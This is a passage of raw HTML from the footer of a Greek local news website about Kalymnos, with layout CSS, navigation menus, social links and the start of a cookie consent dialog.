<style>.tdm_block.tdm_block_inline_text{margin-bottom:0;vertical-align:top}.tdm_block.tdm_block_inline_text .tdm-descr{margin-bottom:0;-webkit-transform:translateZ(0);transform:translateZ(0)}.tdc-row-content-vert-center .tdm-inline-text-yes{vertical-align:middle}.tdc-row-content-vert-bottom .tdm-inline-text-yes{vertical-align:bottom}.tdi_93{text-align:left!important}.tdi_93 .tdm-descr{color:#ffffff;font-family:Source Sans Pro!important;font-size:14px!important;line-height:1.4!important}@media (min-width:768px) and (max-width:1018px){.tdi_93 .tdm-descr{font-size:12px!important}}</style><p class="tdm-descr">Ο Παλμός της Καλύμνου - Καθημερινή έγκυρη ενημέρωση για την Κάλυμνο και τα γύρω Νησιά - Αρ. Άδειας:</p></div><div class="tdm_block td_block_wrap tdm_block_socials tdi_94 tdm-inline-block tdm-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_94" >
<style>.tdi_94{margin-top:10px!important;margin-bottom:20px!important}</style>
<style>.tdi_95 .tdm-social-item i{font-size:14px;vertical-align:middle;line-height:25.2px}.tdi_95 .tdm-social-item i.td-icon-linkedin,.tdi_95 .tdm-social-item i.td-icon-pinterest,.tdi_95 .tdm-social-item i.td-icon-blogger,.tdi_95 .tdm-social-item i.td-icon-vimeo{font-size:11.2px}.tdi_95 .tdm-social-item{width:25.2px;height:25.2px;margin:5px 10px 5px 0}.tdi_95 .tdm-social-item-wrap:last-child .tdm-social-item{margin-right:0!important}.tdi_95 .tdm-social-item i,.tds-team-member2 .tdi_95.tds-social1 .tdm-social-item i{color:#ffffff}.tdi_95 .tdm-social-item-wrap:hover i,.tds-team-member2 .tdi_95.tds-social1 .tdm-social-item:hover i{color:#febe2b}.tdi_95 .tdm-social-text{display:none;margin-left:2px;margin-right:18px}@media (min-width:768px) and (max-width:1018px){.tdi_95 .tdm-social-item i{font-size:12px;vertical-align:middle;line-height:21.6px}.tdi_95 .tdm-social-item i.td-icon-linkedin,.tdi_95 .tdm-social-item i.td-icon-pinterest,.tdi_95 .tdm-social-item i.td-icon-blogger,.tdi_95 .tdm-social-item i.td-icon-vimeo{font-size:9.6px}.tdi_95 .tdm-social-item{width:21.6px;height:21.6px}}</style><div class="tdm-social-wrapper tds-social1 tdi_95"><div class="tdm-social-item-wrap"><a href="#"  title="Facebook" class="tdm-social-item"><i class="td-icon-font td-icon-facebook"></i><span style="display: none">Facebook</span></a></div><div class="tdm-social-item-wrap"><a href="#"  title="Instagram" class="tdm-social-item"><i class="td-icon-font td-icon-instagram"></i><span style="display: none">Instagram</span></a></div><div class="tdm-social-item-wrap"><a href="#"  title="Twitter" class="tdm-social-item"><i class="td-icon-font td-icon-twitter"></i><span style="display: none">Twitter</span></a></div><div class="tdm-social-item-wrap"><a href="#"  title="VKontakte" class="tdm-social-item"><i class="td-icon-font td-icon-vk"></i><span style="display: none">VKontakte</span></a></div><div class="tdm-social-item-wrap"><a href="#"  title="Youtube" class="tdm-social-item"><i class="td-icon-font td-icon-youtube"></i><span style="display: none">Youtube</span></a></div></div></div></div></div><div class="vc_column tdi_97  wpb_column vc_column_container tdc-column td-pb-span6">
<style scoped>.tdi_97{vertical-align:baseline}.tdi_97>.wpb_wrapper,.tdi_97>.wpb_wrapper>.tdc-elements{display:block}.tdi_97>.wpb_wrapper>.tdc-elements{width:100%}.tdi_97>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_97>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" ><div class="vc_row_inner tdi_99  vc_row vc_inner wpb_row td-pb-row" >
<style scoped>.tdi_99{position:relative!important;top:0;transform:none;-webkit-transform:none}.tdi_99,.tdi_99 .tdc-inner-columns{display:block}.tdi_99 .tdc-inner-columns{width:100%}@media (min-width:768px){.tdi_99{margin-left:-10px;margin-right:-10px}.tdi_99>.vc_column_inner,.tdi_99>.tdc-inner-columns>.vc_column_inner{padding-left:10px;padding-right:10px}}@media (min-width:768px) and (max-width:1018px){@media (min-width:768px){.tdi_99{margin-left:-5px;margin-right:-5px}.tdi_99>.vc_column_inner,.tdi_99>.tdc-inner-columns>.vc_column_inner{padding-left:5px;padding-right:5px}}}</style><div class="vc_column_inner tdi_101  wpb_column vc_column_container tdc-inner-column td-pb-span4">
<style scoped>.tdi_101{vertical-align:baseline}.tdi_101 .vc_column-inner>.wpb_wrapper,.tdi_101 .vc_column-inner>.wpb_wrapper .tdc-elements{display:block}.tdi_101 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}@media (min-width:1019px) and (max-width:1140px){.tdi_101{width:20%!important}}@media (min-width:768px) and (max-width:1018px){.tdi_101{width:20%!important}}</style><div class="vc_column-inner"><div class="wpb_wrapper" ></div></div></div><div class="vc_column_inner tdi_103  wpb_column vc_column_container tdc-inner-column td-pb-span4">
<style scoped>.tdi_103{vertical-align:baseline}.tdi_103 .vc_column-inner>.wpb_wrapper,.tdi_103 .vc_column-inner>.wpb_wrapper .tdc-elements{display:block}.tdi_103 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}@media (min-width:1019px) and (max-width:1140px){.tdi_103{width:40%!important}}@media (min-width:768px) and (max-width:1018px){.tdi_103{width:35%!important}}@media (max-width:767px){.tdi_103{justify-content:center!important;text-align:center!important}}</style><div class="vc_column-inner"><div class="wpb_wrapper" ><div class="td_block_wrap td_block_title tdi_104 td-pb-border-top td_block_template_2 td-fix-index"  data-td-block-uid="tdi_104" >
<style>.td_block_template_2.widget>ul>li{margin-left:0!important}.td_block_template_2 .td-block-title{font-size:17px;font-weight:500;margin-top:0;margin-bottom:16px;line-height:31px;text-align:left}.td_block_template_2 .td-block-title>*{color:var(--td_text_header_color,#000)}.td_block_template_2 .td-related-title a{padding:0 20px 0 0}@media (max-width:767px){.td_block_template_2 .td-related-title a{font-size:15px}}.td_block_template_2 .td-related-title .td-cur-simple-item{color:var(--td_theme_color,#4db2ec)}.td-theme-wrap .tdi_104 .td-block-title>*,.td-theme-wrap .tdi_104 .td-pulldown-filter-link:hover,.td-theme-wrap .tdi_104 .td-subcat-item a:hover,.td-theme-wrap .tdi_104 .td-subcat-item .td-cur-simple-item,.td-theme-wrap .tdi_104 .td-subcat-dropdown:hover .td-subcat-more span,.td-theme-wrap .tdi_104 .td-subcat-dropdown:hover .td-subcat-more i{color:#ffffff}.td-theme-wrap .tdi_104 .td-subcat-dropdown ul:after{background-color:#ffffff}.td-theme-wrap .tdi_104 .td_module_wrap:hover .entry-title a,.td-theme-wrap .tdi_104 .td_quote_on_blocks,.td-theme-wrap .tdi_104 .td-opacity-cat .td-post-category:hover,.td-theme-wrap .tdi_104 .td-opacity-read .td-read-more a:hover,.td-theme-wrap .tdi_104 .td-opacity-author .td-post-author-name a:hover,.td-theme-wrap .tdi_104 .td-instagram-user a{color:#ffffff}.td-theme-wrap .tdi_104 .td-next-prev-wrap a:hover,.td-theme-wrap .tdi_104 .td-load-more-wrap a:hover{background-color:#ffffff;border-color:#ffffff}.td-theme-wrap .tdi_104 .td-read-more a,.td-theme-wrap .tdi_104 .td-weather-information:before,.td-theme-wrap .tdi_104 .td-weather-week:before,.td-theme-wrap .tdi_104 .td-exchange-header:before,.td-theme-wrap .td-footer-wrapper .tdi_104 .td-post-category,.td-theme-wrap .tdi_104 .td-post-category:hover{background-color:#ffffff}.tdi_104{margin-bottom:-5px!important}@media (min-width:768px) and (max-width:1018px){.tdi_104{margin-bottom:-15px!important}}@media (max-width:767px){.tdi_104{display:inline-block!important}}</style>
<style>body .tdi_104 .td-block-title a,body .tdi_104 .td-block-title span{font-family:Source Sans Pro!important;font-size:24px!important;font-weight:900!important}@media (min-width:1019px) and (max-width:1140px){body .tdi_104 .td-block-title a,body .tdi_104 .td-block-title span{font-size:19px!important}}@media (min-width:768px) and (max-width:1018px){body .tdi_104 .td-block-title a,body .tdi_104 .td-block-title span{font-size:18px!important}}</style><div class="td-block-title-wrap"><h4 class="td-block-title"><span class="td-pulldown-size">Σχετικά</span></h4></div></div><div class="td_block_wrap td_block_list_menu tdi_105 td-blm-display-vertical td-pb-border-top td_block_template_1 widget"  data-td-block-uid="tdi_105" >
<style>@media (max-width:767px){.tdi_105{justify-content:center!important;text-align:center!important}}</style>
<style>.td_block_list_menu ul{flex-wrap:wrap;margin-left:12px}.td_block_list_menu ul li{margin-left:0}.td_block_list_menu ul li a{display:flex;margin-left:0}.td_block_list_menu .td-blm-menu-item-txt{display:flex;align-items:center;flex-grow:1}.td_block_list_menu .sub-menu{padding-left:22px}.td_block_list_menu .sub-menu li{font-size:13px}.td_block_list_menu li.current-menu-item>a,.td_block_list_menu li.current-menu-ancestor>a,.td_block_list_menu li.current-category-ancestor>a,.td_block_list_menu li.current-page-ancestor>a{color:var(--td_theme_color,#4db2ec)}.td_block_list_menu .td-blm-sub-icon{display:flex;align-items:center;justify-content:center;margin-left:.6em;padding:0 .6em;transition:transform .2s ease-in-out}.td_block_list_menu .td-blm-sub-icon svg{display:block;width:1em;height:auto}.td_block_list_menu .td-blm-sub-icon svg,.td_block_list_menu .td-blm-sub-icon svg *{fill:currentColor}.td_block_list_menu.td-blm-display-accordion .menu-item-has-children ul{display:none}.td_block_list_menu.td-blm-display-accordion .menu-item-has-children-open>a>.td-blm-sub-icon{transform:rotate(180deg)}.td_block_list_menu.td-blm-display-horizontal ul{display:flex}body .tdi_105 ul{text-align:left;justify-content:flex-start;margin:0px}body .tdi_105 ul li a{justify-content:flex-start}body .tdi_105 .td-blm-menu-item-txt{flex-grow:1}body .tdi_105 a,body .tdi_105 .td-blm-sub-icon{color:#ffffff}body .tdi_105 li.current-menu-item>a,body .tdi_105 li.current-menu-ancestor>a,body .tdi_105 li.current-category-ancestor>a,body .tdi_105 li.current-page-ancestor>a,body .tdi_105 a:hover,body .tdi_105 li.current-menu-item>a>.td-blm-sub-icon,body .tdi_105 li.current-menu-ancestor>a>.td-blm-sub-icon,body .tdi_105 li.current-category-ancestor>a>.td-blm-sub-icon,body .tdi_105 li.current-page-ancestor>a>.td-blm-sub-icon,body .tdi_105 a:hover>.td-blm-sub-icon{color:#febe2b}body .tdi_105 li{font-family:Source Sans Pro!important;font-size:11px!important;line-height:24px!important;text-transform:uppercase!important;letter-spacing:1px!important}@media (min-width:768px) and (max-width:1018px){body .tdi_105 li{line-height:20px!important}}</style><div class="td-block-title-wrap"></div><div id=tdi_105 class="td_block_inner td-fix-index"><div class="menu-td-demo-top-menu-container"><ul id="menu-td-demo-top-menu-1" class="menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-88"><a href="#"><span class="td-blm-menu-item-txt">Διαφήμιση</span></a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-89"><a href="#"><span class="td-blm-menu-item-txt">Σχετικά</span></a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-91"><a href="https://www.palmoskalymnou.gr/%ce%b5%cf%80%ce%b9%ce%ba%ce%bf%ce%b9%ce%bd%cf%89%ce%bd%ce%af%ce%b1/"><span class="td-blm-menu-item-txt">Επικοινωνία</span></a></li>
</ul></div></div></div></div></div></div><div class="vc_column_inner tdi_107  wpb_column vc_column_container tdc-inner-column td-pb-span4">
<style scoped>.tdi_107{vertical-align:baseline}.tdi_107 .vc_column-inner>.wpb_wrapper,.tdi_107 .vc_column-inner>.wpb_wrapper .tdc-elements{display:block}.tdi_107 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}@media (min-width:1019px) and (max-width:1140px){.tdi_107{width:40%!important}}@media (min-width:768px) and (max-width:1018px){.tdi_107{width:45%!important}}@media (max-width:767px){.tdi_107{justify-content:center!important;text-align:center!important}}</style><div class="vc_column-inner"><div class="wpb_wrapper" ></div></div></div></div></div></div><div class="vc_column tdi_109  wpb_column vc_column_container tdc-column td-pb-span3">
<style scoped>.tdi_109{vertical-align:baseline}.tdi_109>.wpb_wrapper,.tdi_109>.wpb_wrapper>.tdc-elements{display:block}.tdi_109>.wpb_wrapper>.tdc-elements{width:100%}.tdi_109>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_109>.wpb_wrapper{width:auto;height:auto}@media (max-width:767px){.tdi_109{justify-content:center!important;text-align:center!important}}</style><div class="wpb_wrapper" ></div></div></div></div><div id="tdi_110" class="tdc-row"><div class="vc_row tdi_111  wpb_row td-pb-row" >
<style scoped>.tdi_111,.tdi_111 .tdc-columns{min-height:0}.tdi_111,.tdi_111 .tdc-columns{display:block}.tdi_111 .tdc-columns{width:100%}.tdi_111:before,.tdi_111:after{display:table}</style><div class="vc_column tdi_113  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>.tdi_113{vertical-align:baseline}.tdi_113>.wpb_wrapper,.tdi_113>.wpb_wrapper>.tdc-elements{display:block}.tdi_113>.wpb_wrapper>.tdc-elements{width:100%}.tdi_113>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_113>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" ><div class="td_block_wrap tdb_header_menu tdi_114 tds_menu_active1 tds_menu_sub_active1 tdb-head-menu-inline td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_114"  style=" z-index: 999;">
<style>.tdi_114{display:inline-block;float:right;clear:none}.tdi_114 .td_block_inner{text-align:center}.tdi_114 .tdb-menu>li .tdb-menu-sep,.tdi_114 .tdb-menu-items-dropdown .tdb-menu-sep{top:-1px}.tdi_114 .tdb-menu>li>a .tdb-sub-menu-icon,.tdi_114 .td-subcat-more .tdb-menu-more-subicon{top:-1px}.tdi_114 .td-subcat-more .tdb-menu-more-icon{top:0px}.tdi_114 .tdb-menu>li>a,.tdi_114 .td-subcat-more{color:#ffffff}.tdi_114 .tdb-menu>li>a .tdb-sub-menu-icon-svg svg,.tdi_114 .tdb-menu>li>a .tdb-sub-menu-icon-svg svg *,.tdi_114 .td-subcat-more .tdb-menu-more-subicon-svg svg,.tdi_114 .td-subcat-more .tdb-menu-more-subicon-svg svg *,.tdi_114 .td-subcat-more .tdb-menu-more-icon-svg,.tdi_114 .td-subcat-more .tdb-menu-more-icon-svg *{fill:#ffffff}.tdi_114 .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon,.tdi_114 .td-pulldown-filter-list .tdb-menu-item>a .tdb-sub-menu-icon{right:0;margin-top:1px}.tdi_114 .tdb-menu .tdb-normal-menu ul,.tdi_114 .td-pulldown-filter-list,.tdi_114 .td-pulldown-filter-list .sub-menu{box-shadow:1px 1px 4px 0px rgba(0,0,0,0.15)}.tdi_114 .tdb-menu .tdb-mega-menu .sub-menu>li{box-shadow:0px 2px 6px 0px rgba(0,0,0,0.1)}</style>
<style>.tdi_114 .tdb-menu>li>a:after,.tdi_114 .tdb-menu-items-dropdown .td-subcat-more:after{background-color:;bottom:0px}</style><div id=tdi_114 class="td_block_inner td-fix-index"><div class="tdb-main-sub-icon-fake"><i class="tdb-sub-menu-icon td-icon-up tdb-main-sub-menu-icon"></i></div><div class="tdb-sub-icon-fake"><i class="tdb-sub-menu-icon td-icon-right-arrow"></i></div><ul id="menu-td-demo-header-menu-5" class="tdb-block-menu tdb-menu tdb-menu-items-visible"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-first tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-35170"><a href="https://www.palmoskalymnou.gr"><div class="tdb-menu-item-text">Αρχική Σελίδα</div></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-756"><a href="https://www.palmoskalymnou.gr/%ce%b1%ce%b8%ce%bb%ce%b7%cf%84%ce%b9%cf%83%ce%bc%cf%8c%cf%82/"><div class="tdb-menu-item-text">Αθλητισμός</div></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-754"><a href="https://www.palmoskalymnou.gr/%ce%b3%ce%bd%cf%8e%ce%bc%ce%b5%cf%82/"><div class="tdb-menu-item-text">Γνώμες</div></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-757"><a href="https://www.palmoskalymnou.gr/%ce%ba%cf%8c%cf%83%ce%bc%ce%bf%cf%82/"><div class="tdb-menu-item-text">Κόσμος</div></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-2253 tdb-menu-item-inactive"><a href="https://www.palmoskalymnou.gr/%ce%ba%ce%ac%ce%bb%cf%85%ce%bc%ce%bd%ce%bf%cf%82/"><div class="tdb-menu-item-text">Τοπικά Νέα</div><i class="tdb-sub-menu-icon td-icon-up tdb-main-sub-menu-icon"></i></a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page tdb-menu-item tdb-normal-menu menu-item-2246"><a href="https://www.palmoskalymnou.gr/%ce%b4%cf%89%ce%b4%ce%b5%ce%ba%ce%ac%ce%bd%ce%b7%cf%83%ce%b1/"><div class="tdb-menu-item-text">Δωδεκάνησα</div></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children tdb-menu-item tdb-normal-menu menu-item-755 tdb-menu-item-inactive"><a href="https://www.palmoskalymnou.gr/%ce%b5%ce%bb%ce%bb%ce%ac%ce%b4%ce%b1/"><div class="tdb-menu-item-text">Ελλάδα</div><i class="tdb-sub-menu-icon td-icon-right-arrow"></i></a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-page tdb-menu-item tdb-normal-menu menu-item-609"><a href="https://www.palmoskalymnou.gr/%cf%80%ce%bf%ce%bb%ce%b9%cf%84%ce%b9%cf%83%ce%bc%cf%8c%cf%82/"><div class="tdb-menu-item-text">Πολιτισμός</div></a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page tdb-menu-item tdb-normal-menu menu-item-608"><a href="https://www.palmoskalymnou.gr/%cf%80%ce%bf%ce%bb%ce%b9%cf%84%ce%b9%ce%ba%ce%ae/"><div class="tdb-menu-item-text">Πολιτική</div></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page tdb-menu-item tdb-normal-menu menu-item-191"><a href="https://www.palmoskalymnou.gr/%ce%ba%ce%b1%ce%b8%ce%b7%ce%bc%ce%b5%cf%81%ce%b9%ce%bd%cf%8c%cf%84%ce%b7%cf%84%ce%b1/"><div class="tdb-menu-item-text">Καθημερινότητα</div></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page tdb-menu-item tdb-normal-menu menu-item-607"><a href="https://www.palmoskalymnou.gr/%ce%bf%ce%b9%ce%ba%ce%bf%ce%bd%ce%bf%ce%bc%ce%af%ce%b1/"><div class="tdb-menu-item-text">Οικονομία</div></a></li>
</ul>
</li>
</ul></div></div></div></div></div></div></div></div>        </div>

    </div>
    

</div><!--close td-outer-wrap-->


<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/palmos\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>


    <!--

        Theme: Newspaper by tagDiv.com 2025
        Version: 12.7.3 (rara)
        Deploy mode: deploy
        
        uid: 697f1f3beac96
    -->

    <!--googleoff: all--><div data-nosnippet><script id="BorlabsCookieBoxWrap" type="text/template"><div
    id="BorlabsCookieBox"
    class="BorlabsCookie"
    role="dialog"
    aria-labelledby="CookieBoxTextHeadline"
    aria-describedby="CookieBoxTextDescription"
    aria-modal="true"
>
    <div class="bottom-right" style="display: none;">
        <div class="_brlbs-bar-wrap">
            <div class="_brlbs-bar _brlbs-bar-advanced">
                <div class="cookie-box">
                    <div class="container">
                        <div class="row align-items-center">
                            <div class="col-12 col-sm-9">
                                <div class="row">
                                                                            <div class="col-2 text-center _brlbs-no-padding-right">
                                            <img
                                                class="cookie-logo"
                                                src="https://www.palmoskalymnou.gr/wp-content/uploads/2020/10/logo-mobile-retina.png"
                                                srcset="https://www.palmoskalymnou.gr/wp-content/uploads/2020/10/logo-mobile-retina.png, https://www.palmoskalymnou.gr/wp-content/uploads/2020/10/logo-mobile-retina.png 2x"
                                                alt="Σεβόμαστε την ιδιωτικότητά σας"
                                                aria-hidden="true"
                                            >
                                        </div>
                                    
                                    <div class="col-10">
                                        <span role="heading" aria-level="3" class="_brlbs-h3" id="CookieBoxTextHeadline">
                                            Σεβόμαστε την ιδιωτικότητά σας                                        </span>
                                        <p id="CookieBoxTextDescription">
                                            Εμείς και οι συνεργάτες μας αποθηκεύουμε ή/και έχουμε πρόσβαση σε πληροφορίες σε μια συσκευή, όπως cookies και επεξεργαζόμαστε προσωπικά δεδομένα, όπως μοναδικά αναγνωριστικά και τυπικές πληροφορίες που αποστέλλονται από μια συσκευή για εξατομικευμένες διαφημίσεις και περιεχόμενο, μέτρηση διαφημίσεων και περιεχομένου, καθώς και απόψεις του κοινού για την ανάπτυξη και βελτίωση προϊόντων.<br />
<br />
Με την άδειά σας, εμείς και οι συνεργάτες μας ενδέχεται να χρησιμοποιήσουμε ακριβή δεδομένα γεωγραφικής τοποθεσίας και ταυτοποίησης μέσω σάρωσης συσκευών. Μπορείτε να κάνετε κλικ για να συναινέσετε στην επεξεργασία από εμάς και τους συνεργάτες μας όπως περιγράφεται παραπάνω. Εναλλακτικά, μπορείτε να αποκτήσετε πρόσβαση σε πιο λεπτομερείς πληροφορίες και να αλλάξετε τις προτιμήσεις σας πριν συναινέσετε ή να αρνηθείτε να συναινέσετε. Λάβετε υπόψη ότι κάποια επεξεργασία των προσωπικών σας δεδομένων ενδέχεται να μην απαιτεί τη συγκατάθεσή σας, αλλά έχετε το δικαίωμα να αρνηθείτε αυτήν την επεξεργασία. Οι προτιμήσεις σας θα ισχύουν μόνο για αυτόν τον ιστότοπο. Μπορείτε πάντα να αλλάξετε τις προτιμήσεις σας επιστρέφοντας σε αυτόν τον ιστότοπο ή επισκεπτόμενοι την πολιτική απορρήτου μας.                                        </p>
                                    </div>
                                </div>

                                                                    <ul
                                         class="show-cookie-logo"                                    >
                                                                                                                                    <li>
                                                    <label class="_brlbs-checkbox">
                                                        Essential                                                        <input
                                                            id="checkbox-essential"
                                                            tabindex="0"
                                                            type="checkbox"
                                                            name="cookieGroup[]"
                                                            value="essential"
                                                             checked                                                             disabled                                                            data-borlabs-cookie-checkbox
                                                        >
                                                        <div class="_brlbs-checkbox-indicator"></div>
                                                    </label>
                                                </li>
                                                                                                                                                                                                                                                                                                                                                        <li>
                                                    <label class="_brlbs-checkbox">
                                                        External Media                                                        <input
                                                            id="checkbox-external-media"
                                                            tabindex="0"
                                                            type="checkbox"
                                                            name="cookieGroup[]"
                                                            value="external-media"
                                                             checked                                                                                                                        data-borlabs-cookie-checkbox
                                                        >
                                                        <div class="_brlbs-checkbox-indicator"></div>
                                                    </label>
                                                </li>
                                                                                                                        </ul>
                                                            </div>

                            <div class="col-12 col-sm-3">
                                                                    <p class="_brlbs-accept">
                                        <a
                                            href="#"
                                            tabindex="0"
                                            role="button"
                                            class="_brlbs-btn _brlbs-btn-accept-all _brlbs-cursor"
                                            data-cookie-accept-all
                                        >
                                            Αποδοχή όλων                                        </a>
                                    </p>

                                    <p class="_brlbs-accept">
                                        <a
                                            href="#"
                                            tabindex="0"
                                            role="button"
                                            id="CookieBoxSaveButton"
                                            class="_brlbs-btn _brlbs-cursor"
                                            data-cookie-accept
                                        >
                                            Αποθήκευση                                        </a>
                                    </p>
                                
                                                                    <p class="_brlbs-refuse-btn">
                                        <a
                                            href="#"
                                            tabindex="0"
                                            role="button"
                                            class="_brlbs-btn _brlbs-cursor"
                                            data-cookie-refuse
                                        >
                                            Αποδεχτείτε μόνο βασικά cookie                                        </a>
                                    </p>
                                
                                <p class="_brlbs-manage">
                                    <a
                                        href="#"
                                        tabindex="0"
                                        role="button"
                                        class="_brlbs-cursor"
                                        data-cookie-individual
                                    >
                                        Ατομικές προτιμήσεις απορρήτου                                    </a>
                                </p>

                                <p class="_brlbs-legal">
                                    <a
                                        href="#"
                                        tabindex="0"
                                        role="button"
                                        class="_brlbs-cursor"
                                        data-cookie-individual
                                    >
                                        Λεπτομέρειες cookie                                    </a>

                                    
                                                                    </p>
                            </div>
                        </div>
                    </div>
                </div>

                <div
    class="cookie-preference"
    aria-hidden="true"
    role="dialog"
    aria-describedby="CookiePrefDescription"
    aria-modal="true"
>
    <div class="container not-visible">
        <div class="row no-gutters">
            <div class="col-12">
                <div class="row no-gutters align-items-top">
                                            <div class="col-2">
                            <img
                                class="cookie-logo"
                                src="https://www.palmoskalymnou.gr/wp-content/uploads/2020/10/logo-mobile-retina.png"
                                srcset="https://www.palmoskalymnou.gr/wp-content/uploads/2020/10/logo-mobile-retina.png, https://www.palmoskalymnou.gr/wp-content/uploads/2020/10/logo-mobile-retina.png 2x"
                                alt="Προτίμηση απορρήτου"
                            >
                        </div>
                    
                    <div class="col-10">
                        <span role="heading" aria-level="3" class="_brlbs-h3">Προτίμηση απορρήτου</span>

                        <p id="CookiePrefDescription">
                            Εδώ θα βρείτε μια επισκόπηση όλων των cookies που χρησιμοποιούνται. Μπορείτε να δώσετε τη συγκατάθεσή σας σε ολόκληρες κατηγορίες ή να εμφανίσετε περαιτέρω πληροφορίες και να επιλέξετε συγκεκριμένα cookie.                        </p>

                        <div class="row no-gutters align-items-center">
                            <div class="col-12 col-sm-7">
                                <p class="_brlbs-accept">
                                                                            <a
                                            href="#"
                                            class="_brlbs-btn _brlbs-btn-accept-all _brlbs-cursor"
                                            tabindex="0"
                                            role="button"
                                            data-cookie-accept-all
                                        >
                                            Αποδοχή όλων                                        </a>
                                    
                                    <a
                                        href="#"
                                        id="CookiePrefSave"
                                        tabindex="0"
                                        role="button"
                                        class="_brlbs-btn _brlbs-cursor"
                                        data-cookie-accept
                                    >
                                        Αποθήκευση                                    </a>
                                </p>
                            </div>

                            <div class="col-12 col-sm-5">
                                <p class="_brlbs-refuse">
                                    <a
                                        href="#"
                                        class="_brlbs-cursor"
                                        tabindex="0"
                                        role="button"
                                        data-cookie-back
                                    >
                                        Επιστροφή                                    </a>

                                                                            <span class="_brlbs-separator"></span>
                                        <a
                                            href="#"
                                            class="_brlbs-cursor"
                                            tabindex="0"
                                            role="button"
                                            data-cookie-refuse
                                        >
                                            Αποδοχή μόνο βασικών cookie                                        </a>
                                                                    </p>
                            </div>
                        </div>
                    </div>
                </div>

                <div data-cookie-accordion>
                                                                                                        <div class="bcac-item">
                                    <div class="d-flex flex-row">
                                        <label for="borlabs-cookie-group-essential" class="w-75">
                                            <span role="heading" aria-level="4" class="_brlbs-h4">Essential (1)</span >
                                        </label>

                                        <div class="w-25 text-right">
                                                                                    </div>
                                    </div>

                                    <div class="d-block">
                                        <p>Essential cookies enable basic functions and are necessary for the proper function of the website.</p>

                                        <p class="text-center">
                                            <a
                                                href="#"
                                                class="_brlbs-cursor d-block"
                                                tabindex="0"
                                                role="button"
                                                data-cookie-accordion-target="essential"
                                            >
                                                <span data-cookie-accordion-status="show">
                                                    Εμφάνιση πληροφοριών cookie                                                </span>

                                                <span data-cookie-accordion-status="hide" class="borlabs-hide">
                                                    Απόκρυψη πληροφοριών cookie                                                </span>
                                            </a>
                                        </p>
                                    </div>

                                    <div
                                        class="borlabs-hide"
                                        data-cookie-accordion-parent="essential"
                                    >
                                                                                    <table>
                                                
                                                <tr>
                                                    <th>Όνομα και επώνυμο</th>
                                                    <td>
                                                        <label for="borlabs-cookie-borlabs-cookie">
                                                            Borlabs Cookie                                                        </label>
                                                    </td>
                                                </tr>

                                                <tr>
                                                    <th>Πάροχος</th>
                                                    <td>Owner of this website</td>
                                                </tr>

                                                                                                    <tr>
                                                        <th>Σκοπός</th>
                                                        <td>Saves the visitors preferences selected in the Cookie Box of Borlabs Cookie.</td>
                                                    </tr>
                                                
                                                
                                                
                                                                                                    <tr>
                                                        <th>Όνομα Cookie</th>
                                                        <td>borlabs-cookie</td>
                                                    </tr>
                                                
                                                                                                    <tr>
                                                        <th>Λήξη Cookie</th>
                                                        <td>1 Year</td>
                                                    </tr>
                                                                                            </table>
                                                                            </div>
                                </div>
                                                                                                                                                                                                                        <div class="bcac-item">
                                    <div class="d-flex flex-row">
                                        <label for="borlabs-cookie-group-external-media" class="w-75">
                                            <span role="heading" aria-level="4" class="_brlbs-h4">External Media (7)</span >
                                        </label>

                                        <div class="w-25 text-right">
                                                                                            <label class="_brlbs-btn-switch">
                                                    <input
                                                        tabindex="0"
                                                        id="borlabs-cookie-group-external-media"
                                                        type="checkbox"
                                                        name="cookieGroup[]"
                                                        value="external-media"
                                                         checked                                                        data-borlabs-cookie-switch
                                                    />
                                                    <span class="_brlbs-slider"></span>
                                                    <span
                                                        class="_brlbs-btn-switch-status"
                                                        data-active="On"
                                                        data-inactive="Off">
                                                    </span>
                                                </label>
                                                                                    </div>
                                    </div>

                                    <div class="d-block">
                                        <p>Content from video platforms and social media platforms is blocked by default. If External Media cookies are accepted, access to those contents no longer requires manual consent.</p>

                                        <p class="text-center">
                                            <a
                                                href="#"
                                                class="_brlbs-cursor d-block"
                                                tabindex="0"
                                                role="button"
                                                data-cookie-accordion-target="external-media"
                                            >
                                                <span data-cookie-accordion-status="show">
                                                    Εμφάνιση πληροφοριών cookie                                                </span>

                                                <span data-cookie-accordion-status="hide" class="borlabs-hide">
                                                    Απόκρυψη πληροφοριών cookie                                                </span>
                                            </a>
                                        </p>
                                    </div>

                                    <div
                                        class="borlabs-hide"
